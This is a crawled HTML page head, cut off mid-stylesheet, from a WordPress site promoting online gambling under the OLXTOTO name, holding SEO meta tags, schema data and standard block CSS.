

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso/
body_size: 16585
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO Saran Permainan Judi Online Terunggul Sangat Ternama yang Banyak Disenangi Ndoso - OLXTOTO</title>
	<link rel="canonical" href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO Saran Permainan Judi Online Terunggul Sangat Ternama yang Banyak Disenangi Ndoso - OLXTOTO" />
	<meta property="og:description" content="Siapa-siapa saja kelompok bettor tentu sudah sadari jika sekarang telah terdapat banyak beberapa jenis perjudian..." />
	<meta property="og:url" content="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso/" />
	<meta property="og:site_name" content="OLXTOTO" />
	<meta property="article:published_time" content="2022-12-15T10:48:47+00:00" />
	<meta property="og:image" content="http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" />
	<meta name="author" content="mnccn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mnccn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso/","url":"https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso/","name":"OLXTOTO Saran Permainan Judi Online Terunggul Sangat Ternama yang Banyak Disenangi Ndoso - OLXTOTO","isPartOf":{"@id":"https://domaljevac.net/#website"},"primaryImageOfPage":{"@id":"https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso/#primaryimage"},"image":{"@id":"https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso/#primaryimage"},"thumbnailUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","datePublished":"2022-12-15T10:48:47+00:00","author":{"@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe"},"breadcrumb":{"@id":"https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso/#primaryimage","url":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","contentUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domaljevac.net/"},{"@type":"ListItem","position":2,"name":"OLXTOTO Saran Permainan Judi Online Terunggul Sangat Ternama yang Banyak Disenangi Ndoso"}]},{"@type":"WebSite","@id":"https://domaljevac.net/#website","url":"https://domaljevac.net/","name":"OLXTOTO","description":"Rekomendasi Game Judi Online Terbaik Paling Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domaljevac.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe","name":"mnccn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","caption":"mnccn"},"sameAs":["http://domaljevac.net"],"url":"https://domaljevac.net/author/mnccn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Feed" href="https://domaljevac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Comments Feed" href="https://domaljevac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; OLXTOTO Saran Permainan Judi Online Terunggul Sangat Ternama yang Banyak Disenangi Ndoso Comments Feed" href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-saran-permainan-judi-online-terunggul-sangat-ternama-yang-banyak-disenangi-ndoso%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 